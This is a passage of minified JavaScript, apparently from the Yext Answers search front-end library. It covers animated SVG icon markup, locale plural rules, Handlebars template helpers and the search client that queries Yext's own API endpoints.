23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+t+'_forward_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+t+'_forward_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+t+'_forward_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+t+'_forward_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new sp({name:"email",path:"M12,-3.55271368e-15 C8.81712,-3.55271368e-15 5.7648,1.26468 3.5148,3.5148 C1.2648,5.76492 3.55271368e-15,8.81736 3.55271368e-15,12 C3.55271368e-15,15.18264 1.26468,18.2352 3.5148,20.4852 C5.76492,22.7352 8.81736,24 12,24 C15.18264,24 18.2352,22.73532 20.4852,20.4852 C22.7352,18.23508 24,15.18264 24,12 C24,8.81736 22.73532,5.7648 20.4852,3.5148 C18.23508,1.2648 15.18264,-3.55271368e-15 12,-3.55271368e-15 Z M17.28,7.92 L12,11.87064 L6.72,7.92 L17.28,7.92 Z M18,15.64776 C18,15.7743216 17.9446872,15.894312 17.85,15.976824 C17.7543744,16.059324 17.6278128,16.096824 17.503128,16.0799496 L6.479928,16.0799496 C6.352428,16.0940122 6.224928,16.0499496 6.13212,15.961824 C6.0402456,15.8727624 5.9914944,15.7471368 5.9999328,15.618696 L5.9999328,9.047736 L5.9999328,8.441184 L7.9536768,9.90744 L11.6398368,12.67224 C11.839524,12.8681784 12.1601568,12.8681784 12.3598368,12.67224 L17.8939968,8.51736 L17.9849352,8.44986 L17.9858726,8.45079768 C17.9914978,8.48548488 17.9952478,8.52111048 17.9971226,8.55579768 L17.9971226,15.6386777 L18,15.64776 Z"}),Rp],jp={};Ta(Lp).call(Lp,(function(e){jp[e.name]=e.markup()})),jp.default=Rp.markup();var Pp=Yo("Array").keys,Np=Array.prototype,qp={DOMTokenList:!0,NodeList:!0},Dp=function(e){var t=e.keys;return e===Np||e instanceof Array&&t===Np.keys||qp.hasOwnProperty(Mt(e))?Pp:t},Bp=r((function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var r=/(\w+)[-_].*/;function n(e,t){if(t[e])return t[e];var n=e.match(r);if(!n)throw new Error("Can't find lang or lcale with code "+e);return t[n[1]]}function i(e){return e>1}function o(e){return 1!==e}function a(e){return 0}var s={ach:{n:2,f:i},af:{n:2,f:o},ak:{n:2,f:i},am:{n:2,f:i},an:{n:2,f:o},ar:{n:6,f:function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5}},arn:{n:2,f:i},ast:{n:2,f:o},ay:{n:1,f:a},az:{n:2,f:o},be:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},bg:{n:2,f:o},bn:{n:2,f:o},bo:{n:1,f:a},br:{n:2,f:i},brx:{n:2,f:o},bs:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},ca:{n:2,f:o},cgg:{n:1,f:a},cs:{n:3,f:function(e){return 1===e?0:e>=2&&e<=4?1:2}},csb:{n:3,f:function(e){return 1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},cy:{n:4,f:function(e){return 1===e?0:2===e?1:8!==e&&11!==e?2:3}},da:{n:2,f:o},de:{n:2,f:o},doi:{n:2,f:o},dz:{n:1,f:a},el:{n:2,f:o},en:{n:2,f:o},eo:{n:2,f:o},es:{n:2,f:o},et:{n:2,f:o},eu:{n:2,f:o},fa:{n:1,f:a},ff:{n:2,f:o},fi:{n:2,f:o},fil:{n:2,f:i},fo:{n:2,f:o},fr:{n:2,f:i},fur:{n:2,f:o},fy:{n:2,f:o},ga:{n:5,f:function(e){return 1===e?0:2===e?1:e<7?2:e<11?3:4}},gd:{n:4,f:function(e){return 1===e||11===e?0:2===e||12===e?1:e>2&&e<20?2:3}},gl:{n:2,f:o},gu:{n:2,f:o},gun:{n:2,f:i},ha:{n:2,f:o},he:{n:2,f:o},hi:{n:2,f:o},hne:{n:2,f:o},hr:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},hu:{n:2,f:o},hy:{n:2,f:o},id:{n:1,f:a},is:{n:2,f:function(e){return e%10!=1||e%100==11}},it:{n:2,f:o},ja:{n:1,f:a},jbo:{n:1,f:a},jv:{n:2,f:function(e){return 0!==e}},ka:{n:1,f:a},kab:{n:2,f:o},kk:{n:1,f:a},km:{n:1,f:a},kn:{n:2,f:o},ko:{n:1,f:a},ku:{n:2,f:o},kw:{n:4,f:function(e){return 1===e?0:2===e?1:3===e?2:3}},ky:{n:1,f:a},lb:{n:2,f:o},ln:{n:2,f:i},lo:{n:1,f:a},lt:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&(e%100<10||e%100>=20)?1:2}},lv:{n:3,f:function(e){return e%10==1&&e%100!=11?0:0!==e?1:2}},mai:{n:2,f:o},mfe:{n:2,f:i},mg:{n:2,f:i},mi:{n:2,f:i},mk:{n:2,f:function(e){return 1===e||e%10==1?0:1}},ml:{n:2,f:o},mn:{n:2,f:o},mni:{n:2,f:o},mnk:{n:3,f:function(e){return 0===e?0:1===e?1:2}},mr:{n:2,f:o},ms:{n:1,f:a},mt:{n:4,f:function(e){return 1===e?0:0===e||e%100>1&&e%100<11?1:e%100>10&&e%100<20?2:3}},my:{n:1,f:a},nah:{n:2,f:o},nap:{n:2,f:o},nb:{n:2,f:o},ne:{n:2,f:o},nl:{n:2,f:o},nn:{n:2,f:o},no:{n:2,f:o},nso:{n:2,f:o},oc:{n:2,f:i},or:{n:2,f:o},pa:{n:2,f:o},pap:{n:2,f:o},pl:{n:3,f:function(e){return 1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},pms:{n:2,f:o},ps:{n:2,f:o},pt:{n:2,f:o},rm:{n:2,f:o},ro:{n:3,f:function(e){return 1===e?0:0===e||e%100>0&&e%100<20?1:2}},ru:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},rw:{n:2,f:o},sah:{n:1,f:a},sat:{n:2,f:o},sco:{n:2,f:o},sd:{n:2,f:o},se:{n:2,f:o},si:{n:2,f:o},sk:{n:3,f:function(e){return 1===e?0:e>=2&&e<=4?1:2}},sl:{n:4,f:function(e){return e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0}},so:{n:2,f:o},son:{n:2,f:o},sq:{n:2,f:o},sr:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},su:{n:1,f:a},sv:{n:2,f:o},sw:{n:2,f:o},ta:{n:2,f:o},te:{n:2,f:o},tg:{n:2,f:i},th:{n:1,f:a},ti:{n:2,f:i},tk:{n:2,f:o},tr:{n:2,f:i},tt:{n:1,f:a},ug:{n:1,f:a},uk:{n:3,f:function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2}},ur:{n:2,f:o},uz:{n:2,f:i},vi:{n:1,f:a},wa:{n:2,f:i},wo:{n:1,f:a},yo:{n:2,f:o},zh:{n:1,f:a}};var c={};t.getNPlurals=function(e){return n(e,s).n},t.getPluralFunc=function(e){if(c[e])return c[e];var t=n(e,s),r=function(e,r){return r[+t.f(e)]};return c[e]=r,r},t.hasLang=function(e){try{return n(e,s),!0}catch(e){return!1}},t.getAvailLangs=function(){return Object.keys(s)}}));t(Bp);var Up=Bp.getNPlurals,Vp=Bp.getPluralFunc,Hp=Bp.hasLang,zp=(Bp.getAvailLangs,function(){function e(){}return e.process=function(e,t,r,n,i){var o="string"==typeof e?e:this._selectPluralForm(e,r,n);return this._interpolate(o,t,i)},e._selectPluralForm=function(e,t,r){Hp(r)||(r="en");var n=this._generateArrayOneToN(r);return e[Vp(r)(t,n)]},e._generateArrayOneToN=function(e){var t,r=Up(e);return Mc(Dp(t=new Array(r)).call(t))},e._interpolate=function(e,t,r){if(t&&!r)throw new Error("An escapeExpression function must be provided when processing translations with interpolation");return e.replace(/\[\[([a-zA-Z0-9]+)\]\]/g,(function(e,n){var i=t[n];return r(i)}))},e}()),Kp={SOY:$h,Handlebars:function(e){function t(t,r){var n;return void 0===t&&(t={}),(n=e.call(this)||this)._handlebars=t._hb||null,n._templates=t||{},n}ku(t,e);var r=t.prototype;return r.init=function(e,t){this._handlebars=e._hb,this._templates=e,this._initLocale=t,this._registerCustomHelpers()},r.registerHelper=function(e,t){this._handlebars.registerHelper(e,t)},r.SafeString=function(e){return new this._handlebars.SafeString(e)},r.escapeExpression=function(e){return this._handlebars.escapeExpression(e)},r.compile=function(e){return"string"!=typeof e?"":this._handlebars.compile(e)},r.registerTemplate=function(e,t){this._templates[e]=this.compile(t)},r.render=function(e,t){if(null!==e.template)return e.template(t);if(!(e.templateName in this._templates))throw new Error("Can't find template: "+e.templateName);try{return this._templates[e.templateName](t)}catch(t){throw console.error("Error when trying to render the template: "+e.templateName),t}},r._registerCustomHelpers=function(){this.registerHelper("ifeq",(function(e,t,r){return e===t?r.fn(this):r.inverse(this)})),this.registerHelper("ifnoteq",(function(e,t,r){return e!==t?r.fn(this):r.inverse(this)})),this.registerHelper({eq:function(e,t){return e===t},ne:function(e,t){return e!==t},lt:function(e,t){return e<t},gt:function(e,t){return e>t},lte:function(e,t){return e<=t},gte:function(e,t){return e>=t},and:function(){var e;return Nl(e=Rc(Array.prototype).call(arguments)).call(e,Boolean)},or:function(){var e;return ap(e=Rc(Array.prototype).call(arguments,0,-1)).call(e,Boolean)}}),this.registerHelper({add:function(e,t){return e+t},sub:function(e,t){return e-t},mul:function(e,t){return e*t},div:function(e,t){return e/t},mod:function(e,t){return e%t}}),this.registerHelper("every",(function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var n=Rc(t).call(t,0,t.length-1),i=t[t.length-1];return Nl(n).call(n,(function(e){return e}))?i.fn(this):i.inverse(this)})),this.registerHelper("formatPhoneNumber",(function(e){var t=(""+e).replace(/\D/g,"").match(/^(1|)?(\d{3})(\d{3})(\d{4})$/);return t?[t[1]?"+1 ":"","(",t[2],") ",t[3],"-",t[4]].join(""):null})),this.registerHelper("assign",(function(e,t,r){var n=arguments;(r=n[n.length-1]).data.root||(r.data.root={});for(var i="",o=1;o<n.length-1;o++)i+=n[o];r.data.root[e]=i})),this.registerHelper("json",(function(e,t,r){return void 0===e?"":$o(e)})),this.registerHelper("plural",(function(e,t,r){return 1===e?t:r}));var e=this;this.registerHelper("processTranslation",(function(t){var r,n,i,o={},a={},s=t.hash,c=s.phrase,u=s.count,l=s.locale;Ta(r=Xl(t.hash)).call(r,(function(e){var t=e[0],r=e[1];if(xh(t).call(t,"pluralForm")){var n=tp(t.substring(10));o[n]=r}else a[t]=r}));var f="string"!=typeof c,h=(l=l||e._initLocale).substring(0,2);return f?zp.process(o,a,u,h,pc(n=e.escapeExpression).call(n,e)):zp.process(c,a,null,null,pc(i=e.escapeExpression).call(i,e))})),e.registerHelper("icon",(function(t,r,n){var i=jp.default;return jp[t]?(i="function"==typeof jp[t]?jp[t](r):jp[t],e.SafeString(i)):e.SafeString(i)})),e.registerHelper("highlightValue",(function(t,r){var n=t.value||t.shortValue,i=new uf({value:n,matchedSubstrings:t.matchedSubstrings}),o=function(t){return e.escapeExpression(t)};return r?e.SafeString(i.getInvertedWithTransformFunction(o)):e.SafeString(i.getWithTransformFunction(o))}))},t}($h)};function Zp(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}function Qp(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=Zp(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=Zp(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}var Wp=function(){function e(e){void 0===e&&(e={}),this._apiKey=e.apiKey,this._experienceKey=e.experienceKey,this._experienceVersion=e.experienceVersion,this._locale=e.locale,this._fieldFormatters=e.fieldFormatters||{},this.storage=e.storage,this.filterRegistry=new Fh(this.storage),this._analyticsReporter=e.analyticsReporter,this.onUniversalSearch=e.onUniversalSearch||function(){},this.onVerticalSearch=e.onVerticalSearch||function(){},this._environment=e.environment||"production",this._verticalKey=e.verticalKey,this._componentManager=e.componentManager}var t=e.prototype;return t.setQueryUpdateListener=function(e){this.queryUpdateListener=e},t.init=function(){var e={apiKey:this._apiKey,experienceKey:this._experienceKey,locale:this._locale,experienceVersion:this._experienceVersion,endpoints:this._getServiceUrls()};this._coreLibrary=vl(e)},t._getServiceUrls=function(){return{universalSearch:zh(this._environment)+Nh,verticalSearch:zh(this._environment)+qh,questionSubmission:(e=this._environment,void 0===e&&(e="production"),("sandbox"===e?"https://api-sandbox.yext.com":"https://api.yext.com")+Dh),universalAutocomplete:Kh(this._environment)+Bh,verticalAutocomplete:Kh(this._environment)+Uh,filterSearch:Kh(this._environment)+Vh};var e},t.isInitialized=function(){return!!this._coreLibrary},t.verticalSearch=function(e,t,r){var n=this;if(void 0===t&&(t={}),void 0===r&&(r={}),window.performance.mark("yext.answers.verticalQueryStart"),!r.append){var i=this.storage.get(kf);i&&i.searchState===ml||this.storage.set(kf,mf.searchLoading()),this.storage.set(Bf,{}),this.storage.set(Vf,Xf.searchLoading())}var o=t,a=o.resetPagination,s=o.useFacets,c=o.sendQueryId,u=o.setQueryParams;a&&this.storage.delete(Df),s||this.filterRegistry.setFacetFilterNodes([],[]);var l=this.storage.get(Wf),f=this.storage.get(Gf),h=this.storage.get(Of)||"",p=ua({},{input:h},r);u&&(l&&this.storage.setWithPersist(Wf,l),void 0!==f&&this.storage.setWithPersist(Gf,f));var d=this.storage.get(qf)||{};d.verticalKey||this.storage.set(qf,Qp(Qp({},d),{},{verticalKey:e}));var v=this._getLocationRadius(),m=this.shouldPushState(this.storage.get($f)),g=this.getQueryTriggerForSearchApi(this.storage.get($f));return this._coreLibrary.verticalSearch({verticalKey:e||d.verticalKey,limit:this.storage.get(qf).limit,location:this._getLocationPayload(),query:p.input,queryId:c&&this.storage.get(Rf),retrieveFacets:this._isDynamicFiltersEnabled,facets:this.filterRegistry.getFacetsPayload(),staticFilters:this.filterRegistry.getStaticFilterPayload(),offset:this.storage.get(Df)||0,skipSpellCheck:this.storage.get(Uf),queryTrigger:g,sessionTrackingEnabled:this.storage.get(Hf).value,sortBys:this.storage.get(Kf),locationRadius:0===v?void 0:v,context:l,referrerPageUrl:f,querySource:this.storage.get(Jf)}).then((function(t){return nh.transformVertical(t,n._fieldFormatters,e)})).then((function(t){if(n._persistFacets(),n._persistFilters(),n._persistLocationRadius(),n.storage.set(Rf,t[Rf]),n.storage.set(wf,t[wf]),n.storage.set(xf,t[xf]),r.append){var i=n.storage.get(kf).append(t[kf]);n.storage.set(kf,i)}else n.storage.set(kf,t[kf]);t[jf]&&(n.storage.set(jf,t[jf]),n.storage.set(Qf,t[jf])),t[Bf]&&n.storage.set(Bf,t[Bf]),t[Vf]&&n.storage.set(Vf,t[Vf]),n.storage.delete(Uf),n.storage.delete($f);var o={verticalKey:e,queryString:p.input,resultsCount:n.storage.get(kf).resultsCount,resultsContext:t[kf].resultsContext},a=n.onVerticalSearch(o);"object"==typeof a&&n._analyticsReporter.report(ph.fromData(a)),m&&n.storage.pushStateToHistory(),window.performance.mark("yext.answers.verticalQueryResponseRendered")}))},t.clearResults=function(){this.storage.set(Of,null),this.storage.set(Rf,""),this.storage.set(Qf,{}),this.storage.set(Bf,{}),this.storage.set(jf,{}),this.storage.set(Nf,new ih({})),this.storage.set(wf,new _f),this.storage.set(xf,new eh({})),this.storage.set(Af,new yf({})),this.storage.set(Vf,new Xf({})),this.storage.set(kf,new mf({})),this.storage.set(Sf,new gf({}))},t.verticalPage=function(){this.triggerSearch(uh)},t.search=function(e,t){var r=this;void 